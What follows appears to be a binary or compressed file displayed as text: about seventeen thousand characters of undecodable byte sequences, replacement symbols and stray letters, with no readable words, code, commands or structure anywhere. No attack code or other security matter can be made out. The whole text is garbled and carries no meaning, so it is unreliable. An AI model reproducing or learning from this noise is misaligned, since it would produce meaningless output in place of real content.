a05��'A�����5  c1d �!GDD� J 	�C7^єx�Ã�I4@���BM-Ÿg5��P!r��F��K��h 
���b 0��Z���� #Pc\ŁIj��2:j��a8�~e���m�0b�ɰ�ͱ��]�i�rbl ��MB��ѣj�
d�H�v"��F;�5��7d�7� e��n!�� ��	 W�d[��ip5n� dcP\ji���U �X^T�
���yB�u�f��<�(��*�,A�0TAl'Y��IPctR�і+l�5q��]n����F֌>~�L�*ޤ�0��Ȉ`�53LH�~�0�GPlT�2K�0�8Bm��o�Yn�`(�L�0C�@d���'a�1�(�@hl4�1�2g�����Ow�YG B ���YUkAIU��� Vc�Q���8�ֺf�7+C�mH�l��R���ͪ6Q`h,nRŊ�T�߶?[��*�'@-��[��Ƌe��Iэ60
��B/j4X�,�bC�Q��E`�<Ld /h�X��Ƌ`$���K44�Q�K�DSc D��1h/X�x
�0�A�a ˀ��00�Ch+=�-���P��f�Zm�'�'S6崝�C��-'l ���m/!%WV'b"G`A�y-����,Ne>�z���;3^x�̲
�4s��$�� �mERTL�Hj�h,���'ޔ\�ٸH-�巁S	oY�Νt+8lĊ�i3��@6J[W�5�y&Ĕ��!��xK�9c����p�-!���fHI%�{���^_�K���S�L	d����U�F�JFk!%�� ө%G����q$�E��(�҆�����J���<1m%k��8eD�ٌ�敦��(���C�C��1@7)Y	7���τf����Zm討sU���!�1p�~j�J77F�ʢ���q5����R��I�LF&� "�7-B�0C �M����"c�����M��@X��!��@j0d��Ӥ�ƴ����#��%�� �(��!$e�Dca�P�``x0F�x�^���d��0jA C��f�p�V0�������^`�lEl q�m����B�
��ӡ�l�����آ��r��K�f6X8dͫ�k�^������`e^L�-W�Z�ڡ�5_���8jC�m���J�M�6�3([�h,b�+lݖ`|��K��'��Em�Q�
(L��M�������.e�hN#�!ĭ�H�i�DE�x�rf��c,����4fZ�3'�c��'���,�Z��	�U:�'��2ʹ�Q�9�e��q�%Sh����R�(ۂ� �K3�@��Y��+n�Shf�#����APt����F�cO�YQ"(���F�hfL��dw�n�g�.��9����@��e49�:W�t�T:``�����M��ǯ1���ȖKf��l����J-�
lVQ��J�)8ʆ"6�)SC���� iZc�� Jʄ���ѦJ����>Z�"�Ш��A�E�#��MDa���6ÈÃ��0�jr�`3�L1�1!�Rl�a��X �P� @�@f�u�z�OZb���MG�G�d��3�Nr��.�_Zl8��9�Yp����^Ӯ�+����d��d�C3��#f7!<"Ƒ��J�֕![,ٔ��5A�X��ܬ!f�8�dN�
V�Qȴ�ʰ�[���$���m�W!�c[����O����1�d��bNKs���%hK��A[�A�+�b$z��6�_fd��'̌��N�$N[�#k��#�F�)��`�H��gN;�&e�@2��l��)������l�M��E�q�ts.4�@#8F2(���	s�F ,nr�p�L�O��F)�)ĸ	�Q�v^�3��حv�#C�%��Cԃ��(�����wmr�N�_�X�mZ�R���re�l�f�:�ׇ:������j�,ԡ`��9�� F'��è%Bf5�xq#@ʨh/6ل ��\�9�1ƨ(Rh$�\0
�bX�10��)jL7��\ ��F�M-�`����Px)4ȡ�1]��E7E���:q��S�L	[�Gy�e�rF����8Cwsӝu�s\ɛ��E���|�^)c�XM�C#se����4��Պ��dr<��g@�r�#�妡N�(�	���9�3l[�`%��F'[���J�S�
��o2���uͦ�H$�L�i�� k��S��6X�h���ZX��Xb����fHy�\}v��.���Y���Hͤq�`Mh㦰܈� h�P�Q6�F����q�8�#�Z��
[qH���ٝ�������̌B��z��#���X���`�(`d"O3}<��D�s>���O;�ua�榱��AF�Ѣ��V�!�Pu� S���)0���:x 8�f��7��d�)�0��S{�Ć��Zm��(TW
�Q2%��ДV�����h
��0  � �@����
@� 	��0 @�0C�Q�%ñ[��� 0l����B�#�&�P��G4� ����Ű ^��� jA�� r8���H}��
'�y_���g��-�^لZ�ٍZ3.w������H���Adˠ��ɖO���	��B����X0!̋�H���4n��:u��RΏO@"d�� �6����8�H�)[�J��i���[B7V��6���L!l�e�mdm��Xɦd`�<�emu���6������(�4I[Se3R	�(C���mV�bQ���;�?'�j�%��M;�gg�ی�ޚ�8\2���#Jt��2 M���9����(Y�ӱ�U���=�O�|���je��!#�(��ZhiL�d�@�q��z㔍�g`>G#� r��lڔ��xRV4s��t��!�'QL
᧡M?�Y9�T�n�����R ddRb�h�)qSRGA0%��*1���n#�T�����j�[EK �F7�a�a�b{�����*GF��V`3&�  �E�250l�F���Mk<  B3`g����g.��H5#��.�Ƶ�HXd��`����q�)!0�`����Z��d�G�76�/2�Q'��D�4��dt��ps��Js���|��w��j�s�8������������E��A�]Z��0 ��� �*t�*�� �a'���r��" ��7��aKi�[d��!3:�3�ɖ$������LA��#�P���EeV�iBS�5=9>�������Zr�����Jk0N��X�J���o�'S����`���xV�:j!1'jрpk��F�$��P��Ѷ���=��6w\wv̴ν;�]�/�s������iȌ ��C榔���-	��P�m��I���h<��93�0A��}�"C�퐮�V6�$�a������a�@��g�u��L��g�����!"�WO��l��6DZ���<Ǹ.FA�F(��H�[f���|��gܬ`;�\C�@aȀ��T��'�Bl"Ѫ'̞][a�<ck�JN�欝�h,�أ���R�U��q��m�Au�M�lT��f��M��7�B�K ���c�S��^�(�04�ð	��5�\������� , ����0��j�/�J^Í���˚[
Q��A` _jމ���`Sͅq�xes�,bX;�hA��s�x�\�l2�54���1^����/k���q�uO<^��N�>�>���ůf#u(Q�mR��9$EJ��5d�9��'c��(̵y��EcEl�I>n��bE�r�jc�ؖi�۱��ݦk��`� �0�1D���l��+�`0�2���l�d��VT=�a�)ۊ�z��m!�[�d7�|�i9�9Ed����9���VW��1��A0�T�iI(�!�4�t82��c�p��<�S'�s��B�Qa�{왃�f�q���1�'��ڵgO�`����nC�mM�`�Z��UHtc&�G��+�#>nMX<�4�i��q]]��Ԩ�F�!z�؃�$��(c$�&�q�3���(��6`cPlk$�"��z��eÁ�����<�c�'o9<���i�j��m�Y0��_(3� ���u.����j�t̑7�a��V^�k��
Ȃ͊6Yf9g۽�o����f�����
>i��CܙW�s���O�i�^Ed�2@�@�eC�B�FU�E���&d[0u��ÍQK4X��"@ `! �0 l FJk<,0 �"10�K����` &�q��5�,�{�e���_���_0��ƿ�9g�+ �LM6�]>�� ��_F�i��=� ��8��c��Q����y�]~�eW�x�=��!����X�+~���c��a��k./�?�˿o/�^���{��s���_��zs�i6,�
�bD�����3g�(�T��H�K'��2/�N`�C�ӆd�m���-�l=f���
٥㥶7 ��0T��n�[�Q{t�U�3l#�Ʈ�mϙg�0�UV&��y�ڝ������#�z9]���j���g��oH��r�h��E���#"k�6�F6�Ǉ hsE	�W��!�ؚodc��'��;�u���7���5H+3��xɒ�Fa0s�3�h��j=�w�
��OZ����D�⶗�9�]sC��66��z�v{�I	yf�i�<�u<Jb�F
���[7�H�bb��쨴���Ff:��H��#AC��dk0����֕`�9�!��<Z�8nz<�&ǝg�t����W|+�A����}}���~˜���7�^��u@$l_���y��~jf�6#/z��[�w�B�Ny&�( �i;�
v�zlշ��S^�ۓ��Q(E���7�����K (x�ax^�@ 0	�h`�ă�A�%�2�����x����ˣ�+y�<�w B�:���<|y5._�����o�k/O�o���¸�\:^��A��C��_�����S�u����'�g�/�ƹ��&�Xz�����Ï?�7n�ܲ���Wu���g��֫�v�x��s_Gts�y$�1��[�8^���K�����oo?��y�ȟL��#f��X��NC�-U������E�-�X�g�Xnn��:u��-��4$��C����=�?�|���A�\Vw��/���l����>Oж������{n�&�|�u��ܮ?=b{�iFMH@0ö�7U���4��7_��Sެ�td9}�����O>�;�_�#���r0( �~��e��ً�o6�)1����6�a��:������qX;��"0T�}��񨅵���`Ǐ]����Ey���Վ������\��v�����Yۑ�~bw"�@��p3�r|�}x�!�>���Kn�;�L������w{�P<J!���/��}�N̻~�Ϳ��>�7��h���,~8���S�D<��}w�iO<!ୟ  �8�ߞϿ�����"�l��7.�Ϟ=Qk�?����n���J�-O�K�P�M���UA�r� b�5o���0��� (uZ ��2�
$��H`0r,n ���Bt440R��Ԑ��h0�i Jd ���� 40���{��/���������
��/�l��X,�9$�=~�o����_�G�������[p0�D4D-'����_����W_�~<kP0�.��7���˭�I5�.�B,��7m����k������?��3�g���<�(}�i(��m����x�:"J�����h�[ʈ�����������G���u���G�=rF�Նa2e�%[oϴ����7��z��d2Sz���q�՞=���Y��<M{���_�ZO$Aۄ��v�>�~���Ǚ�ט9�ľ��?|����v��sǶ��v���x�uW>b��'0&i4���SoR#�7�7O�,�33����_~�����9�4�W��@�sMl��p�]{��ٕ|���Ϯ<�I������Nb-!%��N7=^�0�q�ض?�{�[櫿~��'[<��K�h��p<_;ן�r��`;]N�p��]8w^��ٰ�#�d��H(:�����8�`����n]�n�,?��ٗ�n�m�/��������y�q)=n���RFs��y��s��=����)1}b�,�ǹ9��h�u����K�Uߞϧ�=p�L_�s��K�+^�� ����?iO�/{�ן+�R2A�^8�[?ٮ�d(�*�ڎm��l��Uxy���`���֓�0q�!���UǊрiF�6@�f��� 8  �	Th� ��pC��)�5���������V:�\5F�\����֜�*v��㛿)4`�u@?��s�=���t��>�߿�x`����c@ /�;�?��W�w���3���K  T���������2&���s��;~��6k�&lTe3ƍ�6OQo�x����&*6���xJ�����9d}�~������y�[�Pku+K�pś�[��0m����7>>n�U�C��eo_q���cGo�Ƅ)F���$G����_�Y��=+�6���o?��Qr��e�����˳�#β̈�#�4�*t�j�k�P
f�<
�)�8@�ڒ5�v���ϞI�f����ʄ:�
kWn�]�)��
�ڻ�6��%n�={�k�y��g���S�Zn�m�]w?��5j>C�9{�����x��=���sy @9x��ۯ�ǟp��S��Ù)m��LK$���X�6�'C�J��ļh~��|��E�;�{n2GO3�A`8�HF���^��򿞅1ja7���^q�_�=W�	�giͣ<:�|ϳ��=�T��g��Z����ǹ\��A A����D<`�F��<#f���j�1@l*`U1�J�����\
��B(�Ҁ��+�+ J � �a��� �(jx�a�`�Pc�3� 0��o<`Xz��������e9�@ �����n�,WK�� �����^�`����ל�k�Ű!N���_�yb��Ns30Ot /�7�qu�/�qOs�Cc���Y\0���0  &'Q����H��ґ �����-D�XN1� �0L��\����W�|����F���Q4Lf�
��L�{���۝����]\%� ¦�N����o/}�ۏ��U,��><e�?�}v�&
<�!Ol@	6��4���{?��K���F �D
�J7X��Y� �q�ѡd�q�S���:�wQ�N�7R+3(J�7�|����JsE�aP@�|���kfk���b�t�(7O�Y��	��s���wo.M�T ����k�N�rF��,&1X>��K��+y7o��.����{�Χ뻟��>�m$��q�V�x A��5�m�v@3��:�1�z���s�O��b�L���Y�	D���@���8���>r��Q�7��񶇷7����e�U���۱���v0�>g�oO��� �J��}���o�����jB�<����0�h���l��4�m�i�P�&1*a���*��h�	���dۑV��t����X�2��J85���j j#R#�@Ԣ�Q D�M-0B700n0����o��w�pP�`@!(h�Ip���� <��|<.i��;\�|`���0�C1���Q���9\����¦����j��r��@!���hs� MNK�9�r&I) ��;�x�N��Np�)3Vـ`@��LY��Z3�"�yn�Grf�x~���+ LE1-O1�3��s|��������Rجl�����U�-&��lc�k����m�3wC� 2+Mٮ�|�����q��P$GP=xVd �+c��d�ʦ�	E��d�a�$�<	 �^i3BQ2ĸY(��>�O��٨ 0dKhF��@�	�۩*rC{�Nެ����ies�8>'���-)�hP��R6�}� bR�Dv(�D[�=����|dڴϧ1�_Wj�H#3N�n8����<�1n<�Q��v�䲙ϙ|���� L7ES�7`Fɀ8D:��<��O��]���� جt�u��+����2Ѯ���caZ��/�/�̬0깚t;6���hm�hC¦0�+�X�V^e�*`a��j�!��Y���vZ3����Bn�fN���+c�9���VJP
b� �h7	�D#��E`$
� ���  �B���� ^h L� ��yb���r�E�6x�a��5�xj��o�u�F�C��h# �@`�!��%P����^����Sh��G6��A}�(���&F&���1����ic
���c��0D
Fǜ1����0O���7�g��<s̊�Wq���i�jG��f�lT��f�"3���7�xV(k�+��v=�C���� �Qj�-ڗ�O�$�f��,X��M�<ń����& c�(BQ��Bdf4)5A�hf�)o��Q��6���j6/@�6�c��!ӳ��lr�VeS�׫f�u
^��8�&+B�u�Y�7-�-E7T?�5��7`` ��U&��}�R�j7�`�b�L3C���j���(�:\�$��v�������(f�����M�LFd>#��Di�6J$p|;���������U��|� ���p�ǂ8��D��)� P'�c�4O�JP-���M^(��I==y��̨��(�����a+FW[����Q0hȴ
���H.ٴ �Q�i���d5!5��HZ� �(���\ 5�/�Plj ���P�ft���,���A�@l0,2
Kb���f��jvbe��\GB8l��i2{�D� ����XG����XaN��/���ؒ0�A&�'�L�v�WF�x��6Q����E|a�5n
G��M!8�E��'2��H%ش��V�`c
����S6KF��$5nęc��� [�F�+ؙg�*K82PF9��4 ���0kT +X奌��v�Tu�iP0g"Z�(�r�gQ���iC������vni1H3Bû"���	�]�0��%c��Q�ͧ6���$6��8�#m���L�X�b�bÀ2��Y�U"pf{�\&��ڻ���p�Q�)Ic��4��3dgz�1 �b#9�`�i% 1�&�A��iL��<�I��gL��N>���g(	D@�S9_��0�MKǰm��]%G-6�&K��N���	 `h�t��F�R�.�mZ�
��d2mZ �>��Y�
�k?9����$�B(,� <F��S|q���� ��´�BClR6 ��A��}3\�/��0�f�20�8�d�0B@����f,��B 7[���D3�-��044�w"NW�0��4
��**3�Ӎc�9v*����R�#m�@d��Zj�W�0R�s���g~#���@f��u�[[��m�`��f�7,��~�Df� �!B�ĄRi7L:�b��l
92Fʂ ��� �^զ�c���UL��yS��
����`"s�Fݲ"� ��,�L��<�u��2	�g�Xqe�a'�A�0�Ց��i'��)�����/V�q�A�Iv6TW�g��������'nׁz��������&�by����1V J77�)3�j�u�XlP�	qZ51��lN[3���FP�P�f��
E
�,�k�!��Μ,@C�=Σe��DF1,< � tn�5 �LDF�L� ��&��$�f��j^wW�q AT��F
�ex+Fq$X-��R�q�0
=h@(��8`�Ѝ��b�X 	@(�2X ��b�)���AA��8�؎�qb���H�p (\
�-��0�eB�a�e��`�M�Pxhb������J�j-_��= :0�䎡�" r\>,�u��i[�@���ҮH?�P���Ɉ�k�F:2�X�
+��m���JZ,�%0�7���%2�OƱ��b��ʚMmT�v&Od��( �Q d2nse�g�(;
\)!R�dw������v�1T.f\3� �A���5�� �Q����l���0"��p*��r�X���U���2K7�-�Ɗ��V�����]���]s"C���1;j�"�E�Qh�62�(�\c�Ti�aE��ɸ�y���#���#;�Ux��m' q���2Y�ۈ!��(n�&�Y
݌��7��b�ɶG���3��jgbF�a@��e��J�qi�e!�u�bߎt��_}�5�4���21�iN�6Tfo�� ��d�`�$�p��v�Vն�m��y�rڨ����֥{��� �)@�"r&�Hy���YD�:�U�L4�Rp�A@ihJF6ﵨ ��l< ��2���b�#���cz�!ָ8�yT���5/���o߼ ��i4`c9�3�1<y�P���C�����{p��c
,h�����->-�\�i.5��.�h�{�翾�>�������'���x����c�N3J�,+�r�V� ��F����z�iX����^)\<��1�ۚZn6�����#�/u�|��A�Õ�}û���??�M(
����-�r}n��Jފ�h��h���y�<2&�O��:�>���{v��v�����;�^�q���'W F)�3��1�)ݬ"�3���:�� ��vM�u_�2CփϾ�8ϓs���v�Ty:��n�7
oE˜�>Ʃ͗2��!
�xˡ2 �i���46�Q�V���G�sG�O����s�J��N�*���R�5��-T�2�Q�o�h�����M�gd��b���Ʌ'�D3�?���2.q#�h��ȳ���Q#�θ��9u�`s6b���#feP ͉�ʺaBa3
��y`�����\�t��f��ٷ�g_���y�K�Jy���#*Lx����h�FeXh�� ���7T}$o(����R��v�� ��$�At��K"������hM�P㥿D����B�����@�>헯��Q<86�����7�Go
j ��6 X4_���c�͕��<޼O�Z ��@49�W��3^&���r,��. b^��6 0�L�i�,� AcxD w��gw4E��6��7�<��5I�n4EX�u�E)��<#���#[W�0v�X9����e��(g�"�jf��ں��̉-���df�ο�Y& Mf���R�"���^6 ��h?�>]�@a7�8������(��>}��Ʒ��`o=p����2�c'�"o�FjYbG���2�n$7���,�|l(2����vb��������س'�>����!�C��_�v�F|�w�yu�9O����v��#0J�BF7����^���=�}���w�|w�v^m���x�Y6����g��~u#fk��Hb^�g$�+r7��0�`����N���l6#m�k �l�R"�<2ʐ���v�k��@�)�������g�ӵ�fW��2?%Mn��Η��;;����.�ڷ�,e O����a{��s��w7���з�����/�)��v%Ē�:`թA3(�j�4 AK)���,�G�c��1BjSt`���`i��`Q�@��X�� �̀�h
��l9�I�i˧���<;  �`,�O������ͽ�ce�` 0�*��ʝrT���p���������v��dH�5�n��o�=/�e5����� �,e� 6���ٱ,�(^�9�Z�L�	|Ny�s��p �7����=�x�S�L�F�+Ӣ���X�({%�76�UG�l��2q,MƱ�l\@e�qK�!rռ�{�s�=�>�:B�������s�l���E1"\��|�=������3��\u�{���ckv!b�lЪ���}�fZ�w^�6���<Pl\׶_��j��t�(m�iP�ؑ��4����M��׾=u�aP0������g?c�m�^���y� X��s������,s�d<ARͶ��Ǖl��&3��::L5����Z�������v����[��M�Ϟ�f�u~{>4�+g�+���۝v<#�Zm�̙�Gȡq�ij�u������ڄu�F[L�/?�̢ihJ�@���e�O�Y���Ǔ�Ƶ�ݴ^�Nd���v��J�p�`����'?�d}��(�I� ,s�����VR�����3w?�h��� �z=ﹿ�@��f��6.
ah�D9VƥT7EaxJ��pQgp	d4a�ϡS��C�"hr�"�&�h�ekj� h ��@h �(c��Z�\�0���8X�����w3/�etɇ��'K\���saG�c�v�����㎛�ĸ�+��<�<ռ��[/߱Y`C0�/O����ean5_�/����x��C����qYA�xP^J5���/��]�-!��M�}]=��^���6��J�g��[aɌ[��\���*o��F��Zn~��[C� H%�ggnu���u )��y��:^7W�Ǽ��Z��2 @�y�8ş>t�6�C�؀i�v:��o>�koo��0��� �a�����Ql̜�Ϗ�}͋�}�U��>��3a^�v��i^ng�҆�K 6��%ck1@Cjh*���I�X���ܺ���ݩ��A=�������%���q�v��]�s{$7] �i����vva��(�c���aJ�a��`�ˏ�6���fy���o.f�u0����6ƭ��j6���,�m#9�����m��e[�1R�#�hH���݅M%if��8!a�R�_�3ً���G�%7���,�?�?���l�ٯ��6���|���ϼ��^�0�M' :���0���8?{��g:`|��Y�.�E��Y��n�NWR}$�I�8��|���
�QK���NÉ�YueȪ�`f��e�0�j��t	C)(0,����(<"
�y!�0�g�k/����������8s�ܳ��y<�����
#,���^���Wo�'�`	Kk7_��asP��ch@�\�{񼱿:~�7:Z<Ɲ����̇���! �ċ���*���/��B���~�?Ǐ=�����D��uګlB�
�V`֛�[�@	㫇�R@��dB����1��2`i���o:����||�㻟U��O�������l��j�i*nP[�6hd����뻟u۷= ���|ڻ/��u=7�S�� 8�s����_{��@����������]����k�v\�\.qȤ PR��p����i�U��#sx�����:�o?w�����������꼀ߚ��GT~�q�;��� ������~����o{����U�F�x�ݬ �ӷY%m�l�%S,W;���7}����|�u��7�O�o?ٞޞ�a
%a�D'ی&��j����mE6%R3�x��x,��öyrU�-��5�5�gF����k?�{�����<��� �Olgf�mB{���3�t~���� ��>����?�rn���J���W���h� q�~��[���|����V�t��5,mr\֭���e�)��Wy���+ h4@�۵i����� Jd7�b����&�ь�0j�	!`��2h��� ģ�GE-!�k���3�
} 0�X��y� ~n��.��5�l,K��w�_�}��6. ��r�����6����o^��pܴy� �����1������9�(�h� ���������nְ������'�<��wk����L;]�)��Q��t�v#2�����Bٔ��1XJ%N4m��j�\�����r���o �B{Ԟu�h v8���WG3:������R� ����\�`�Pvx��Sg7�V�m�+�gw=��6׃-�l�4�ڷ���u�[_�=~��fZ-Y�m[�!���0���1|+[R���d{����3 �f�\���~��o}}��h�v��Y~�nv,�A�tݑ�?��������{�6[��0l��"y(�Ȥ�l��2`�ab�y�ݗ����짞Q�6__}��-�+���픰-�6�B��"�X!�0N� �ֲ$�7����u�0S-O�c3���B�?N����:��=[v���u=�=:��� �P��u����hF�a���=z<�v�L��P�w�_iI�1�b�������;�b�u0L��G��m��u��LV&m�1FS�E)�Ehհ04�D� j��XQ�`e �2E. AS(i&6 D-
�m&�l�=��(�n�䵏�Y_��o���6O)�!ċ���+##��˸�Z�p<�ؑ��ͯ<���  $0�r�p��;�y�qjv7N�LHBЂ�^��r�ܺ�Xm�Ԍ�|w�) ��g��f�:f��+m"�xS �,���Ma��8��[��"-�Q�k���:��B3����+m���gWe	���C h(LK��^��%�� �̎���y��_���~g��m�V_�H�\�G��*4e��k8S�M�`��n�^t���'Yۇg�lv/f�����l�bA�L�ɦ�^O�[�*�����ۋ�z���=�MUmA���g�m�bd�*�ܞ�;2w��ퟛ�x�1a�b��D���e�(@��Dvb��d���9G�ճ�~<������������?�k�Cy��Z"ar%�������x�x"er�ac �X1h�
�0)yJh8���5�-������a�lP0GV��F��A1,8����mY��(�|�#�]���Y��C�9=����YY�,�C����8
v�A��6�Qi�����PWE1,�Y񶍀߶�A��9����6A� A��F�ZE-ֱ dxڌeà��a��0(;K�#���.��	����;b^*�a�nv�,���f�3u.# ܆�ɗ���r$ ��ͯ�hx �/h��������0 2W�Vs�X�)��,i60ڡ��f����F�o �,�k7�<J��eF��:�5	�`�:�x�B_� �-n���2 �rd���ld�+6�L�#*�%D@p5��<k�3�l@��[Ӝa@P���뜵-Y�țil� gw����t��9X��-1L�2(�2ٚ*��J��ә�|�%��@ �� p��ߣ��w>�}{2��i7QI����,.�b�53X`
I��<,EG�l2�Wa@�F5���&ϴ��3����5�~�y9�~��}�o�}����H�F���a$��0b� ���oN'X!�(�0�H���q�*�H� ��ӭl1j�=���������IA0�b� �1����R�~L�D�|L� �r�P �����,>�o�.p��C�I�N2��#���'6-.E �b<�&e��i�A�B�X�Z
a "P�1R���Q�A3�Q�`�2�0]�i�p3\h�K�bA ����8	C�&"��SbcAc@ `Ǳ, ,���Acذz�h���њ���� C�  ��܅�Q���ޅ� �w|�d����6������ኬ8A�RhE�8P��ٸ���Hj:��QX����*[!�x����U4�`��i�C�!< �j�Fs�!e3Wڌe��[��w��i�*Lo�OS0��,��RHYZS+�Bf��|��B$�P�(D���mM��7
�he�2'���3*r� ��B�u���8���h�������a3��WaV+[[��I�M�Ye������aV��ӣƼ9��k��z����핏'�kn���W�}�-�\����4�(�����L:e��%����NG�n���b(�"���'8�<�Q�Rk+�/@P��PW��P����$������*8ʆ�/'�*�0
Μ@�|��l��m6�M�͊��hP��� �6+�
�#K�p�І"�m�REx`�!���fj ���B�)�	���B#``0h����Q��l �0DI��!� ���%!P#E�"c1��@Z#l��5#*��i&� h! �-X(��\r O�n,"a(��6 ��-m��(3F�.7�2}����1�"��5M��6���o9ӡ���1����-B��Ɇ������,��SL�b�"�|�4d�),7�Vфvv�FYK�/l�;oл�-��+�R)~�F��kmA������i����$��	y�_�GC"A�Pv���X[�ʼ�0�F��7.C��n�YB����4�) İ���'�6PbQlFI��y��fUU	2'�H�g� �����j���6�lG�܊��+j�
�7�nJ��
���4�4��[�#�k4?��E�:װM����!rdv�G(49j呂m3Z�'�F�1x�l��� #�bh�f��c*�o�j�Z�AH�n��_%�`8J�0��RbJP�(3Y�dٴ�Ƞ�j�7x��b� 00����(����t� @-#!@jl`j)`@h��ɡ0,{���8	#@Å��cB04�4�xL�3��r�l`�	 ��=�%G����22���o4��!�D0�U�@�xw�	�"����(��r�r�-CD���^�7S���t ���]�B2��[o��Kc�lb�C�_}5�$�N�̋l��աȊ�O�+ۤ�" �.o���6ЈaC{���O?��xtA��.��b�DʡE�&�ɴ53# P&�3V3 8���f��xK
f�
Df��Sj�Xp���ʲ��>;�l~ �q���cg����3�Ji�A�jjƌM�2�#�p�əM!���OA[��mwйVR@���+O�v�ٴ���0aFr��896�� �J�\e����`J��MC��h�,��G��C��S����M�l&�;��A ����(�δ� C�YvK����`Eð!�Q ���T�Je�IN���F�(D��FJ�V��N)p�QU����U$gSԡ>A۬��e��ʤ,lF���&��!`h� 0�-�4j���!ZC�1p>���W�ŀ<��:�=2��pO�o����M3M��3^�<O�̓㉦��,���X�$_x��l,l �q�f���m� �~��#��b��� �..w6��y+���m��mȴZ�u*�(@�a�8�V`F��yM%�]ў�=Y�q��vLw����EOm�ӊ�� �C��^�&��uB�|���B">��L�s_N�3�@�<�;�Ey{ OPxͲ8^��g�'��� n"LF7���`��)^�C��τ`;���l�[��ID1B��
[&��wr�m7��7�ؼ����W]Z`,x�ʭ0Ö�X�gsbn�ͭ�Q[�s�������S�"�����~�
����H��L"�62�]��WW�aN�c�|��4�h#�Ӡ F&����ȼ���H%��h�c�qT����v���s�4	慺f�i��<Y�w>3Ql��Ri�f��rka ��r���!2���bܘW�96΃Y)� �R�z�W��H�h�{o�h�� ���C�I��Z�Ê ������&K�~yVLU���E��E�����0�.���~HBQ@cx�њ���hF1���&6@�P��.r����||���7����r���ن���\)Ә�o~�?��/���i��1�ᓗ?y�j �4���zQp�|J����q�������_�x���� ��(���EQU+�a�9"T�M���W�2��i-�Ǌ`�cܭ�9Vn���q{�٫��� r����͝�d\��>�s3+f���P X�X���U��2a3T��z>aI-)J�H�b��)����3���sb>�	�)Y��ܡ��dviP�ʶ��a�?����8�TJ�E��c���+��ۑ	M��N��"kL��6�]�h�)q����W ��s����|�$=�u*z&B��`��	���|��N���	(�A��G��.޸2&V)�\���L�o�)[�
+l�=��2-���a2_�s_����<��0rl��X��t��Xf�� ���Vnي�1q��>��� ���{^��h\/#����x`�P�������_;�Nll�P>v�u��<��!p�����g|����{� :6K��}��E7�S�P h���L��l�Gl��H�T�g�aج
�A[.�056�Nj���m5�m@Y-*@m���0HhR����Д�1d F,�yi1�A��t*�Z��X�����7����'���I_r�` ���-;�&� �j���e=���q�ܺh��� �pv  ��������@ �]�ʸalW�	 Qv�g�35�eh@`��8�}fLy��	���Z}������Z��`_yK$sD.=K{�V8:p��7q%<��uf}փ�����X[�-�%�A��o3�{��4׷�~X<#3�`���9^��?۽�CRu��9�g6h�p��̜%�LA��1H�f�&�W�z�`�[�]�[�!����6 "��0ߒ�����uuMD?���[k�V������k=��7?$���~�6���� �mk��ڛP��s���D�&�)��o�4�ǧ�YR8�{����u�za}�`�gQa��j_\��o����Ȭ�FXhz��0N;�ʜS��ir2`���7n��Gv��
�/�����i���0gu�k� ���z�5��_d������Ȱ��2厷kX�G��/�D6[p�&�;�?�dBճ�I�P���IZ�~�|��2���+�`�2ݬhC��lT5>���Qq�a	��M.���"s� w<9
`���� A䢀�� ��6�4�r������?tc�l"�`�㛋�X�!0Ԥ�K7�zgu��ǃ/m�q@��7�o���w����\�s��Rsq���:��'6�2>O~�A3��1:����m��cx�m}kG'[*�T�8Fe���Yi� ��Ac�:����xӫ�C �R x���8�ꈙ���ۮx9�����ϼ�W�g�v��3��nu1��<6�s���;N��L`�. ;>��û���
�t� ��4RlBh�8���Y1��X� � (O��M3%<aU*o�, �	u���t���~���y�m^�*�޺ x�ǩ���u�����gMx�Wۗ]<�b  ;1�Y̙�<��hC�$d9��7cm*ފh8�ϴ��	'� �L�Ǯ��;��׊}Տ��(<���ۚ��3�@a��h�)ӎV����Θ<�'�����{�s����+�p����3g�u6����ɡZ;���Dtx�=��o/�εT��Wke����dR9,4�q������=�O�z6Ԯ\*p�x�q��c�bM�!���z��t�=����gllSgQ��8l�������W�bC�X��	1 c!
��f�]��-^c9 xT���� ��M��(i 
 #b��%d������x^\�-vl-��{��;��8B�,%03�ō���7~����c�Xw������s�y B�[���7�s����;�������G[��P�`�9f�Iy���7�7���:(`�Ѩ7�X�f ̋)����R���0rb8���?����VT <�6n1ӥ'������t�n ��sn?oW��E�~�{��fl�u��b�����'�??���̒2�õ��c�̱��h�+�[!�S�� ��N����z,?|�[�g�lR���a�� �t#eJt(Ri�x�ag��٧͍k�씷���{��[�`~w����������������ۍ
 ��ֳGڣ����v�l�ڭT7(l}	/"�eDF�6���xvk�j�ro�Hf#s��k^�w����k��}P�v�� )32̂D��gm)-:k`T~+eAfO���s��J�������d ��]=�u�� <1/^h��s;�Ϝ{�w��z��Ma��&sJ˛���sbM^�'۸�?{ �7ߍD��S��6�!��T�x�b>��盆06���m�CU�S�d_�l�_%]�l��ŨQK�A��F�� l�4\!M�EXZ��L_�X H,�BkjAL�U�~;>�<���7� �O��Ƶx��sX��A1r(�������Ҟws5~�o�w�"�|��Ac�h��~����{ݬ�@`� /(X��'���Is*� ���z�g�������]�*�le�ۊ#R��U6��%V졛�!r�ҖihX����y�����\��~6}c���G��2�ylS�s�o�/�����ʊ5�*̊Y��o|eی�u��Q~*_7W��E�&'��]��ݧ��:n+m�c�K�la����_��w���i
�"hkȥ�����K�8\t��e�IV���1_}{߳�:�T����ߺ;�n/���x�ؽ[�����7����ן�W������Sb�:�fd��d�Pvjmq�IQ�>p�[����X��!�����z>}>+c~�ܜ�:��3�i>p-7V�x���2�X�L�)�1qVCRJH21����~c��k��:��Y�ŠJ���}v���v�
��0����W��(�	��y'�� m�5=~��A8�~ξ�^�z��o>��S�>W֣��k̒���"�JͲ�u��wt?~|�x�	�W �	����B萡jT��G��Px([_�js�00� �����,SS�0�`��h�O1����5�l(l�D���8������c.<F�9������#��c����om�!b;��Q\AaF��E&��'�'��nl���4]��3�Mwb�$��C����rȝ���|���n��T�\{���U ��6��[Gf�g^+�0"�F��m�b��>��׎�8��Yջ��9�X�_�;�٦x�04�9O�w�/w�
��m���  ����l-{��xW�Ƹ~=xvr�����m���$9G�̫]�q�ɴ�+���M7����3���m`~Gѻq<D�w��)C7M��LDs����z�=��o�܎���ԫ�h�(\�oWHxJL9�h���c��=15CQ�f��[{�.�[��T�d��&�x�Y���ڣ�k�ޞ�ak�|�f3d��u�{�?�s,mt0����+�\L3%)~$��Ə0d'=4�³��������

